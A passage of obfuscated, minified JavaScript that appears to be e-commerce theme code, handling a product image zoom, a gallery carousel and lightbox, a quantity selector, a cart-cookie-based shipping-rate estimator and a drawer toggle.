_0xd83f[1541],_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1542]),_0xd215x1[_0xd83f[528]](document[_0xd83f[1544]](_0xd83f[1543]));var _0xd215x2=document[_0xd83f[671]];_0xd215x2[_0xd83f[1145]](_0xd215x1,_0xd215x2[_0xd83f[1186]])}}(),this._buildZoomPane(),this._buildTrigger()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1545],value:function(){this[_0xd83f[1479]]=  new _0xd215x46({container:this[_0xd83f[1469]][_0xd83f[1535]],zoomFactor:this[_0xd83f[1469]][_0xd83f[1467]],showWhitespaceAtEdges:this[_0xd83f[1469]][_0xd83f[1505]],containInline:this[_0xd83f[1469]][_0xd83f[1506]],inline:this[_0xd83f[1469]][_0xd83f[1536]],namespace:this[_0xd83f[1469]][_0xd83f[1466]],inlineOffsetX:this[_0xd83f[1469]][_0xd83f[1507]],inlineOffsetY:this[_0xd83f[1469]][_0xd83f[1508]],inlineContainer:this[_0xd83f[1469]][_0xd83f[1509]]})}},{key:_0xd83f[1546],value:function(){this[_0xd83f[901]]=  new _0xd215x42({el:this[_0xd83f[1532]],zoomPane:this[_0xd83f[1479]],handleTouch:this[_0xd83f[1469]][_0xd83f[1481]],onShow:this[_0xd83f[1469]][_0xd83f[1482]],onHide:this[_0xd83f[1469]][_0xd83f[1483]],sourceAttribute:this[_0xd83f[1469]][_0xd83f[1480]],hoverDelay:this[_0xd83f[1469]][_0xd83f[1484]],touchDelay:this[_0xd83f[1469]][_0xd83f[1485]],hoverBoundingBox:this[_0xd83f[1469]][_0xd83f[1486]],touchBoundingBox:this[_0xd83f[1469]][_0xd83f[1487]],namespace:this[_0xd83f[1469]][_0xd83f[1466]],zoomFactor:this[_0xd83f[1469]][_0xd83f[1467]],boundingBoxContainer:this[_0xd83f[1469]][_0xd83f[1488]]})}},{key:_0xd83f[1547],value:function(_0xd215x1){this[_0xd83f[1479]]._setImageURL(_0xd215x1)}},{key:_0xd83f[1056],value:function(){this[_0xd83f[901]][_0xd83f[1490]]=  !1}},{key:_0xd83f[1083],value:function(){this[_0xd83f[901]][_0xd83f[1490]]=  !0}},{key:_0xd83f[90],value:function(){this[_0xd83f[901]]._hide(),this[_0xd83f[901]]._unbindEvents()}},{key:_0xd83f[1465],get:function(){return this[_0xd83f[1479]][_0xd83f[1465]]}},{key:_0xd83f[1467],get:function(){return this[_0xd83f[1469]][_0xd83f[1467]]},set:function(_0xd215x1){this[_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1,this[_0xd83f[1479]][_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1,this[_0xd83f[901]][_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1,this[_0xd83f[1489]][_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1}}],_0xd215x47(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x47(_0xd215x1,_0xd215x3),_0xd215x4}();Object[_0xd83f[13]](_0xd215x48[_0xd83f[5]],_0xd83f[1465],{get:function(){return this[_0xd83f[1465]]}}),Object[_0xd83f[13]](_0xd215x48[_0xd83f[5]],_0xd83f[1467],{get:function(){return this[_0xd83f[1467]]},set:function(_0xd215x1){this[_0xd83f[1467]]= _0xd215x1}}),_0xd215x48[_0xd83f[5]][_0xd83f[1547]]= _0xd215x48[_0xd83f[5]][_0xd83f[1547]],_0xd215x48[_0xd83f[5]][_0xd83f[1056]]= _0xd215x48[_0xd83f[5]][_0xd83f[1056]],_0xd215x48[_0xd83f[5]][_0xd83f[1083]]= _0xd215x48[_0xd83f[5]][_0xd83f[1083]],_0xd215x48[_0xd83f[5]][_0xd83f[90]]= _0xd215x48[_0xd83f[5]][_0xd83f[90]];var _0xd215x49,_0xd215x4a,_0xd215x4b=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1548]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1549]),this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[1550]]= {},this[_0xd83f[1551]]= null,this._createCarousel(),this._createZoom(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){for(var _0xd215x1 in this[_0xd83f[1552]]&& this[_0xd83f[1552]][_0xd83f[90]](),this[_0xd83f[1550]]){this[_0xd83f[1550]][_0xd83f[51]](_0xd215x1)&& this[_0xd83f[1550]][_0xd215x1][_0xd83f[90]]()}}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[678],this[_0xd83f[1553]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[704],this[_0xd83f[1553]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[681],this[_0xd83f[1554]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[705],this[_0xd83f[1554]][_0xd83f[43]](this)),this[_0xd83f[125]][_0xd83f[1555]]&& (window[_0xd83f[26]](_0xd83f[58],this[_0xd83f[1556]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1557],this[_0xd83f[1558]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1559],this[_0xd83f[1560]][_0xd83f[43]](this)))}},{key:_0xd83f[1561],value:function(_0xd215x1){var _0xd215x2=this,_0xd215x3=!1;_0xd215x11[_0xd83f[271]](function(){_0xd215x2[_0xd83f[1568]][_0xd83f[107]](function(_0xd215x4,_0xd215x5){if(_0xd215x4[_0xd83f[82]](_0xd83f[1562])){var _0xd215x6=_0xd215x4[_0xd83f[104]](_0xd83f[1562]);_0xd215x2[_0xd83f[125]][_0xd83f[1567]][_0xd83f[107]](function(_0xd215x3,_0xd215x7){_0xd215x3[_0xd83f[45]]()=== _0xd215x6&& (_0xd215x1[_0xd83f[630][_0xd83f[19]](_0xd215x7+ 1)][_0xd83f[45]]()=== _0xd215x4[_0xd83f[104]](_0xd83f[1563])|| _0xd215x1[_0xd83f[1564]]&& _0xd215x1[_0xd83f[1564]][_0xd83f[22]]=== parseInt(_0xd215x4[_0xd83f[104]](_0xd83f[472]))?(_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1565]),_0xd215x2[_0xd83f[1566]][_0xd215x5][_0xd83f[198]][_0xd83f[207]](_0xd83f[1565])):(_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1565]),_0xd215x2[_0xd83f[1566]][_0xd215x5][_0xd83f[198]][_0xd83f[135]](_0xd83f[1565])))}),_0xd215x3=  !0}}),_0xd215x3&& (_0xd215x2[_0xd83f[1552]][_0xd83f[930]](),_0xd215x2[_0xd83f[1552]][_0xd83f[864]]()),_0xd215xf[_0xd83f[140]](_0xd83f[153])&& _0xd215x2[_0xd83f[161]][_0xd83f[203]](_0xd83f[1570])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1569])}),_0xd215x1&& _0xd215x1[_0xd83f[1564]]&& _0xd215x2[_0xd83f[1552]][_0xd83f[916]](_0xd83f[1571][_0xd83f[19]](_0xd215x1[_0xd83f[1564]][_0xd83f[22]],_0xd83f[99]))})}},{key:_0xd83f[1572],value:function(){var _0xd215x1=this;if(this[_0xd83f[1573]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1574]),this[_0xd83f[1568]]= this[_0xd83f[1573]]?this[_0xd83f[1573]][_0xd83f[203]](_0xd83f[1570]):[],this[_0xd83f[1573]]&& (this[_0xd83f[1568]][_0xd83f[107]](function(_0xd215x2){switch(_0xd215x2[_0xd83f[104]](_0xd83f[695])){case _0xd83f[692]:;case _0xd83f[691]:_0xd215x1[_0xd83f[1550]][_0xd215x2[_0xd83f[104]](_0xd83f[472])]=  new _0xd215x2b(_0xd215x2,_0xd215x1[_0xd83f[125]][_0xd83f[693]]);break;case _0xd83f[1575]:_0xd215x1[_0xd83f[1550]][_0xd215x2[_0xd83f[104]](_0xd83f[472])]=  new _0xd215x2a(_0xd215x2)}}),parseInt(this[_0xd83f[1573]][_0xd83f[104]](_0xd83f[1576]))> 1)){var _0xd215x2=[][_0xd83f[64]][_0xd83f[84]](this[_0xd83f[1568]])[_0xd83f[1577]](function(_0xd215x1){return !_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[1565])}),_0xd215x3=0;_0xd215x2[_0xd83f[107]](function(_0xd215x2,_0xd215x4){_0xd215x2[_0xd83f[104]](_0xd83f[472])=== _0xd215x1[_0xd83f[1573]][_0xd83f[104]](_0xd83f[1578])&& (_0xd215x3= _0xd215x4)});var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),this[_0xd83f[1573]][_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x4[_0xd83f[395]],_0xd83f[18]),this[_0xd83f[1552]]=  new _0xd215x37(this[_0xd83f[1573]],{accessibility:!1,prevNextButtons:!1,pageDots:!1,adaptiveHeight:!0,draggable:!_0xd215xf[_0xd83f[140]](_0xd83f[159]),fade:_0xd83f[1160]=== this[_0xd83f[125]][_0xd83f[1579]],cellSelector:_0xd83f[1580],initialIndex:_0xd215x3,on:{ready:function(){setTimeout(function(){_0xd215x1[_0xd83f[1573]][_0xd83f[16]][_0xd83f[15]]= null},1e3)}}})};this[_0xd83f[1581]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1582]),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1583],this[_0xd83f[1584]][_0xd83f[43]](this)),this[_0xd83f[1581]]&& this[_0xd83f[1552]]&& (this[_0xd83f[1566]]= this[_0xd83f[1581]][_0xd83f[203]](_0xd83f[1583]),this[_0xd83f[1552]][_0xd83f[60]](_0xd83f[79],this[_0xd83f[1585]][_0xd83f[43]](this)),_0xd83f[1160]=== this[_0xd83f[125]][_0xd83f[1579]]?this[_0xd83f[1552]][_0xd83f[60]](_0xd83f[79],this[_0xd83f[1586]][_0xd83f[43]](this)):this[_0xd83f[1552]][_0xd83f[60]](_0xd83f[823],this[_0xd83f[1586]][_0xd83f[43]](this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:_0xd83f[1587],value:function(){var _0xd215x1=this;if(this[_0xd83f[125]][_0xd83f[1555]]&& _0xd215xf[_0xd83f[140]](_0xd83f[153])){this[_0xd83f[1588]]= [];var _0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1589]);this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1557])[_0xd83f[107]](function(_0xd215x3){_0xd215x1[_0xd83f[1588]][_0xd83f[34]]( new _0xd215x48(_0xd215x3,{containInline:_0xd83f[1590]=== _0xd215x1[_0xd83f[125]][_0xd83f[1591]],inlinePane:window[_0xd83f[199]]< 1024|| _0xd83f[1590]!== _0xd215x1[_0xd83f[125]][_0xd83f[1591]],hoverBoundingBox:_0xd83f[1590]=== _0xd215x1[_0xd83f[125]][_0xd83f[1591]],handleTouch:!1,inlineOffsetY:window[_0xd83f[199]]< 1024?-85:0,paneContainer:_0xd215x2}))})}}},{key:_0xd83f[1558],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1592]);if(_0xd215x2&& _0xd215xf[_0xd83f[140]](_0xd83f[149])){var _0xd215x3=this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1593]),_0xd215x4=0,_0xd215x5=[];_0xd215x3[_0xd83f[107]](function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[1557]);_0xd215x5[_0xd83f[34]]({src:_0xd215x3[_0xd83f[104]](_0xd83f[1534]),w:parseInt(_0xd215x3[_0xd83f[104]](_0xd83f[1594])),h:parseInt(_0xd215x3[_0xd83f[104]](_0xd83f[1594]))* (_0xd215x3[_0xd83f[15]]/ _0xd215x3[_0xd83f[305]]),msrc:_0xd215x3[_0xd83f[1595]]}),_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[454])&& (_0xd215x4= _0xd215x2)}),this[_0xd83f[1596]]=  new _0xd215x38(_0xd215x2,!1,_0xd215x5,{index:_0xd215x4,closeOnVerticalDrag:!1,closeOnScroll:!1,history:!1,showHideOpacity:!0,pinchToClose:!1,maxSpreadZoom:1,showAnimationDuration:!1,allowPanToNext:!1}),this[_0xd83f[1596]][_0xd83f[1597]](_0xd83f[90],function(){_0xd215x1[_0xd83f[1596]]= null}),this[_0xd83f[1596]][_0xd83f[1597]](_0xd83f[1374],function(){var _0xd215x2=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1598]),_0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1599]);_0xd215x2[_0xd83f[378]]= _0xd215x1[_0xd83f[1596]][_0xd83f[1600]]()+ 1,_0xd215x3[_0xd83f[378]]= _0xd215x1[_0xd83f[1596]][_0xd83f[125]][_0xd83f[1373]]()}),this[_0xd83f[1596]][_0xd83f[1443]]()}}},{key:_0xd83f[1560],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1596]]&& (_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1601])?this[_0xd83f[1596]][_0xd83f[249]]():_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1602])?this[_0xd83f[1596]][_0xd83f[1254]]():_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1603])&& this[_0xd83f[1596]][_0xd83f[908]]())}},{key:_0xd83f[1556],value:function(){_0xd215xf[_0xd83f[140]](_0xd83f[153])&& this[_0xd83f[1596]]&& (this[_0xd83f[1596]][_0xd83f[249]](),this[_0xd83f[1596]]= null)}},{key:_0xd83f[1585],value:function(){var _0xd215x1=this,_0xd215x2=!(arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0])|| arguments[0],_0xd215x3=null,_0xd215x4=null;if(this[_0xd83f[1566]][_0xd83f[107]](function(_0xd215x2){_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1604])&& (_0xd215x3= _0xd215x2),_0xd215x2[_0xd83f[104]](_0xd83f[472])=== _0xd215x1[_0xd83f[1552]][_0xd83f[913]][_0xd83f[104]](_0xd83f[472])&& (_0xd215x4= _0xd215x2)}),_0xd215x3[_0xd83f[198]][_0xd83f[207]](_0xd83f[1604]),_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1604]),_0xd215xf[_0xd83f[140]](_0xd83f[149])){var _0xd215x5=_0xd215x4[_0xd83f[1605]]- (this[_0xd83f[1581]][_0xd83f[73]][_0xd83f[210]]- _0xd215x4[_0xd83f[210]])/ 2;this[_0xd83f[1581]][_0xd83f[73]][_0xd83f[385]]({left:_0xd215x5,behavior:_0xd215x2?_0xd83f[384]:_0xd83f[28]})}else {var _0xd215x6=_0xd215x4[_0xd83f[435]]- (this[_0xd83f[1581]][_0xd83f[395]]- _0xd215x4[_0xd83f[395]])/ 2;this[_0xd83f[1581]][_0xd83f[385]]({top:_0xd215x6,behavior:_0xd215x2?_0xd83f[384]:_0xd83f[28]})}}},{key:_0xd83f[1586],value:function(){this._handleMedia(this[_0xd83f[1552]][_0xd83f[913]]),_0xd215xf[_0xd83f[140]](_0xd83f[153])&& this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1606])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1569])})}},{key:_0xd83f[1584],value:function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[89]](),this[_0xd83f[1552]]&& (this[_0xd83f[1552]][_0xd83f[916]](_0xd83f[1571][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[472]),_0xd83f[99])),_0xd215xf[_0xd83f[140]](_0xd83f[153])&& this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1570])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1569])}))}},{key:_0xd83f[1553],value:function(){this[_0xd83f[1552]][_0xd83f[125]][_0xd83f[1023]]=  !1,this[_0xd83f[1552]][_0xd83f[1021]]()}},{key:_0xd83f[1554],value:function(){this[_0xd83f[1552]][_0xd83f[125]][_0xd83f[1023]]=  !_0xd215xf[_0xd83f[140]](_0xd83f[159]),this[_0xd83f[1552]][_0xd83f[1021]]()}},{key:_0xd83f[1607],value:function(_0xd215x1){var _0xd215x2=null=== this[_0xd83f[1551]];if(this[_0xd83f[1551]]&& this[_0xd83f[1551]]!== _0xd215x1){switch(this[_0xd83f[1551]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:;case _0xd83f[692]:;case _0xd83f[1575]:this[_0xd83f[1550]][this[_0xd83f[1551]][_0xd83f[104]](_0xd83f[472])][_0xd83f[685]]()};_0xd83f[1575]=== this[_0xd83f[1551]][_0xd83f[104]](_0xd83f[695])&& this[_0xd83f[1548]]&& this[_0xd83f[1548]][_0xd83f[112]](_0xd83f[1608],this[_0xd83f[1548]][_0xd83f[104]](_0xd83f[1609]))};switch(_0xd215x1[_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:;case _0xd83f[692]:;case _0xd83f[1575]:this[_0xd83f[1550]][_0xd215x1[_0xd83f[104]](_0xd83f[472])][_0xd83f[682]](_0xd215x2),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1574])[_0xd83f[198]][_0xd83f[207]](_0xd83f[1610]);break;case _0xd83f[1611]:this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1574])[_0xd83f[198]][_0xd83f[135]](_0xd83f[1610])};_0xd83f[1575]=== _0xd215x1[_0xd83f[104]](_0xd83f[695])&& this[_0xd83f[1548]]&& this[_0xd83f[1548]][_0xd83f[112]](_0xd83f[1608],_0xd215x1[_0xd83f[104]](_0xd83f[472])),this[_0xd83f[1551]]= _0xd215x1}}]),_0xd215x1}(),_0xd215x4c=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),_0xd215x3&& (this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1612]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[648]),this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this._attachListeners())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1613],this[_0xd83f[1614]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1615],this[_0xd83f[1616]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[296],this[_0xd83f[1617]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],this[_0xd83f[1618]][_0xd83f[43]](this))}},{key:_0xd83f[1614],value:function(){this[_0xd83f[1612]][_0xd83f[10]]= Math[_0xd83f[371]](1,parseInt(this[_0xd83f[1612]][_0xd83f[10]])- 1)}},{key:_0xd83f[1616],value:function(){this[_0xd83f[1612]][_0xd83f[10]]= parseInt(this[_0xd83f[1612]][_0xd83f[10]])+ 1}},{key:_0xd83f[1617],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[10]];_0xd83f[20]!== _0xd215x2&& isNaN(_0xd215x2)&& (_0xd215x1[_0xd83f[72]][_0xd83f[10]]= Math[_0xd83f[371]](1,parseInt(_0xd215x2)|| 1))}},{key:_0xd83f[1618],value:function(_0xd215x1){_0xd215x1[_0xd83f[72]][_0xd83f[10]]= Math[_0xd83f[371]](1,parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[10]])|| 1)}}]),_0xd215x1}(),_0xd215x4d=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[1619]]=  new _0xd215xe(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1620]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1621])),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94]),this[_0xd83f[1619]][_0xd83f[90]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1622],this[_0xd83f[1623]][_0xd83f[43]](this))}},{key:_0xd83f[1623],value:function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[299])),this[_0xd83f[125]][_0xd83f[1624]]?this._fetchRatesForProduct():this._fetchRatesForCart()}},{key:_0xd83f[1625],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1620])[_0xd83f[10]],_0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1621])[_0xd83f[10]],_0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1626])[_0xd83f[10]];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1629])[_0xd83f[19]](_0xd215x4,_0xd83f[1628])[_0xd83f[19]](_0xd215x2,_0xd83f[1627])[_0xd83f[19]](_0xd215x3),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x2){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301])),_0xd215x2[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x3){_0xd215x1._formatResults(_0xd215x2[_0xd83f[647]],_0xd215x3)})})}},{key:_0xd83f[1630],value:function(){var _0xd215x1=this,_0xd215x2=this._getCookie(_0xd83f[320]),_0xd215x3=_0xd83f[1631]+ Date[_0xd83f[389]]()+ parseInt(1e3* Math[_0xd83f[1632]]()),_0xd215x4=_0xd83f[1633]+ Date[_0xd83f[389]]()+ parseInt(1e3* Math[_0xd83f[1632]]());if(_0xd215x2|| (this._updateCartCookie(_0xd215x3),_0xd215x2= this._getCookie(_0xd83f[320])),!(_0xd215x2[_0xd83f[7]]< 32)){this._updateCartCookie(_0xd215x4);var _0xd215x5=document[_0xd83f[101]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x5)),credentials:_0xd83f[362],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]},method:_0xd83f[363]})[_0xd83f[356]](function(_0xd215x3){_0xd215x3[_0xd83f[357]]()[_0xd83f[356]](function(){var _0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1620])[_0xd83f[10]],_0xd215x4=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1621])[_0xd83f[10]],_0xd215x5=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1626])[_0xd83f[10]];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1629])[_0xd83f[19]](_0xd215x5,_0xd83f[1628])[_0xd83f[19]](_0xd215x3,_0xd83f[1627])[_0xd83f[19]](_0xd215x4),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x3){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301])),_0xd215x3[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x2){_0xd215x1._formatResults(_0xd215x3[_0xd83f[647]],_0xd215x2)}),_0xd215x1._updateCartCookie(_0xd215x2)})[_0xd83f[236]](function(){_0xd215x1._updateCartCookie(_0xd215x2)})})[_0xd83f[236]](function(){_0xd215x1._updateCartCookie(_0xd215x2),document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})})}}},{key:_0xd83f[1634],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1635]);if(_0xd215x3[_0xd83f[134]]= _0xd83f[20],_0xd215x1){var _0xd215x4=_0xd215x2[_0xd83f[1636]];if(0=== _0xd215x4[_0xd83f[7]]){_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1637]],_0xd83f[660])}else {1=== _0xd215x4[_0xd83f[7]]?_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1639]],_0xd83f[660]):_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1641]][_0xd83f[487]](_0xd83f[1640],_0xd215x4[_0xd83f[7]]),_0xd83f[660]);var _0xd215x5=_0xd83f[20];_0xd215x4[_0xd83f[107]](function(_0xd215x1){_0xd215x5+= _0xd83f[1643][_0xd83f[19]](_0xd215x1[_0xd83f[508]],_0xd83f[789])[_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[560]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[1642])}),_0xd215x3[_0xd83f[134]]+= _0xd83f[1645][_0xd83f[19]](_0xd215x5,_0xd83f[1644])}}else {_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1646]],_0xd83f[660]);var _0xd215x6=_0xd83f[20];Object[_0xd83f[1648]](_0xd215x2)[_0xd83f[107]](function(_0xd215x1){_0xd215x6+= _0xd83f[1647][_0xd83f[19]](_0xd215x1,_0xd83f[495])[_0xd83f[19]](_0xd215x2[_0xd215x1],_0xd83f[1642])}),_0xd215x3[_0xd83f[134]]+= _0xd83f[1645][_0xd83f[19]](_0xd215x6,_0xd83f[1644])};_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]}},{key:_0xd83f[1649],value:function(_0xd215x1){var _0xd215x2=_0xd83f[1650][_0xd83f[19]](document[_0xd83f[1651]])[_0xd83f[490]](_0xd83f[1650]+ _0xd215x1+ _0xd83f[1418]);if(2=== _0xd215x2[_0xd83f[7]]){return _0xd215x2[_0xd83f[1267]]()[_0xd83f[490]](_0xd83f[1652])[_0xd83f[237]]()}}},{key:_0xd83f[1653],value:function(_0xd215x1){var _0xd215x2= new Date;_0xd215x2[_0xd83f[1654]](_0xd215x2[_0xd83f[1215]]()+ 12096e5),document[_0xd83f[1651]]= _0xd83f[1658][_0xd83f[19]](_0xd215x1,_0xd83f[1657])[_0xd83f[19]](_0xd215x2[_0xd83f[1655]](),_0xd83f[1656])}}]),_0xd215x1}(),_0xd215x4e=function(){function _0xd215x1(_0xd215x3){var _0xd215x4=arguments[_0xd83f[7]]> 1&& void(0)!== arguments[1]?arguments[1]:{};_0xd215x2(this,_0xd215x1),this[_0xd83f[22]]= _0xd215x3,this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[245]]=  !1,this[_0xd83f[1659]]= document[_0xd83f[101]](_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99])),this[_0xd83f[1661]]= _0xd215x4[_0xd83f[1662]]|| function(){},this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[163]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]),this[_0xd83f[1663]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[1664][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]),this[_0xd83f[1663]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[111][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[1665]),this[_0xd83f[1666]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[251]][_0xd83f[43]](this),!0),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[176],_0xd83f[111][_0xd83f[19]](this[_0xd83f[22]]),this[_0xd83f[177]][_0xd83f[43]](this))}},{key:_0xd83f[1663],value:function(_0xd215x1){this[_0xd83f[245]]?this._close(_0xd215x1):this._open(_0xd215x1)}},{key:_0xd83f[108],value:function(){document[_0xd83f[101]](_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),document[_0xd83f[244]](this[_0xd83f[22]])[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215xf[_0xd83f[140]](_0xd83f[143])&& (document[_0xd83f[101]](_0xd83f[1668])[_0xd83f[16]][_0xd83f[1667]]= _0xd83f[1669]),this[_0xd83f[245]]=  